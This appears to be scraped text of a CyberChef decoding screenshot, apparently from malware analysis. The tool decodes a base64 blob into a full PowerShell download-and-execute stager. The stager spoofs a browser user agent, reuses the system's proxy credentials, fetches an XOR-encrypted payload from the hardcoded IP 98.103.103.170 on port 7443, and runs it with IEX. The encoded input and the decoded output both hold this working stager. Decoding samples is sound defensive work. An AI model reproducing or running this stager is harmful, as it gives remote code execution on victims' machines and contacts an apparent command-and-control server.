 Operations
440
remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Fang URL
Strip HTML tags
Strip HTTP headers
Unique
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
IABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABUAHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIA
dgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBDAC4ASABlAEEARABlAFIA
UwAuAEEARABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUAByAG8A
eABZACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAVAAuAFcARQBCAFIAZQBRAFUARQBzAHQAXQA6ADoA
RABFAEYAQQB1AEwAdABXAGUAYgBQAHIAbwBYAHkAOwAkAHcAYwAuAFAAUgBPAHgAWQAuAEMAcgBFAGQA
ZQBuAFQAaQBhAGwAUwAgAD0AIABbAFMAeQBzAFQAZQBtAC4ATgBFAHQALgBDAFIAZQBkAGUATgBUAEkA
QQBsAEMAQQBjAEgARQBdADoAOgBEAGUARgBBAFUATABUAE4AZQB0AFcATwByAEsAQwByAGUAZABFAE4A
VABpAEEAbABzADsAJABLAD0AJwBJAE0ALQBTACYAZgBBADkAWAB1AHsAWwApAHwAdwBkAFcASgBoAEMA
KwAhAE4AfgB2AHEAXwAxADIATAB0AHkAJwA7ACQAaQA9ADAAOwBbAEMASABhAFIAWwBdAF0AJABCAD0A
KABbAGMASABhAFIAWwBdAF0AKAAkAHcAYwAuAEQATwB3AE4ATABPAGEARABTAHQAcgBpAE4AZwAoACIA
aAB0AHQAcAA6AC8ALwA5ADgALgAxADAAMwAuADEAMAAzAC4AMQA3ADAAOgA3ADQANAAzAC8AaQBuAGQA
ZQB4AC4AYQBzAHAAIgApACkAKQB8ACUAewAkAF8ALQBCAFgAbwBSACQASwBbACQASQArACsAJQAkAGsA
LgBMAEUAbgBHAFQASABdAH0AOwBJAEUAWAAgACgAJABCAC0AagBPAEkAbgAnACcAKQA=
ABC 1188 1 Raw Bytes LF
Output
$WC=New-ObjEcT SySTeM.NET.WebCliENt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko';$WC.HeADeRS.ADd('User-Agent',$u);$Wc.ProxY =
[System.NeT.WEBReQUEst]::DEFAuLtWebProXy;$wc.PROxY.CrEdenTialS =
[SysTem.NEt.CRedeNTIAlCAcHE]::DeFAULTNetWOrKCredENTiAls;$K='IM-
S&fA9Xu{[)|wdWJhC+!N~vq_12Lty';$i=0;[CHaR[]]$B=([cHaR[]]
($wc.DOwNLOaDStriNg("http://98.103.103.170:7443/index.asp")))|%{$_-
BXoR$K[$I++%$k.LEnGTH]};IEX ($B-jOIn'')